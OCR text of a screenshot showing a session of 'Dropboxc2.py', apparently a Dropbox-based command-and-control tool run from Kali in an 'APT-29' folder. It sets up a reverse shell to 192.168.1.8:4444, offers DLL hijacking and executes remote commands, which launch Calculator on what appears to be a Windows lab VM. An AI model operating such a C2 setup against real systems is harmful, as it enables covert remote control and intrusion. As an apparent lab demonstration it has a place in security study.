 Applications Places Mar 15 5:54 PM 30%
s3n4t0r@kali: ~/APT-29/c2 server
(s3n4t0r@kali)-[~/APT-29/c2 server]
$ python3 Dropboxc2.py
DROPBOXC2
Enter your Dropbox access token:
Enter the IP address for the reverse shell: 192.168.1.8
Enter the port number for the reverse shell: 4444
Enter your AES key (must be 16, 24, or 32 bytes long): 1234567890123456
Waiting for incoming connection...
Do you want to perform DLL hijacking? (yes/no): no
DLL hijacking will not be performed.
Enter a command to execute (or type 'exit' to quit): car.png
Enter a command to execute (or type 'exit' to quit): calc
Enter a command to execute (or type 'exit' to quit):
g] - Oracle VM VirtualBox
Calculator
Standard
0
M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Windows\py.exe Photos Calculator
5:54 PM
3/15/2024